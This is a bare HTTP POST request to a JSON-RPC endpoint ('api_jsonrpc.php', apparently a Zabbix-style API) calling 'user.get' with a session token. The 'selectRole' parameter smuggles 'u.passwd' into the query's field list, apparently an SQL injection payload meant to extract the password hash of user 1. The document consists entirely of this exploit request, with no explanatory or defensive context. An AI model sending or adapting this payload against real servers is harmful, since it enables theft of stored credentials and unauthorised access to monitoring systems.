 POST /api_jsonrpc.php HTTP/1.1Host: Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: application/json-rpcContent-Length: 167{"jsonrpc": "2.0", "method": "user.get", "params": {"selectRole": ["roleid, u.passwd", "roleid"], "userids": "1"}, "auth": "2ae264ef7c19d2c2016a302c64e974c6", "id": 1}